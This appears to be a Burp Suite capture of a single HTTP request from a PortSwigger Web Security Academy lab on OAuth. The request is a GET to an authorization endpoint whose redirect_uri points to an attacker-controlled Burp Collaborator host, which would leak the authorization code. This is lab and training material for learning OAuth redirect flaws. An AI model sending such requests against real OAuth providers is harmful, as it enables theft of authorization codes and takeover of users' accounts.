 Request
Pretty Raw Hex
\n
1 GET /auth?client_id=czfxop1x3t6xjkvz0klvo&redirect_uri=http://s92jh48lviyfx9uey2rdqcarrix9lz9o.oastify.com?key=accessed&response_type=code&
scope=openid%20profile%20email HTTP/2
2 Host: oauth-0a51006f03180af380b101900216005d.oauth-server.net
3 Cookie: _session=rMYsKxgOpHwHBdcNVmS_s; _session.legacy=rMYsKxgOpHwHBdcNVmS_s
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac1006803f50a6d807303b90010005b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Priority: u=0, i
14 Te: trailers
15
16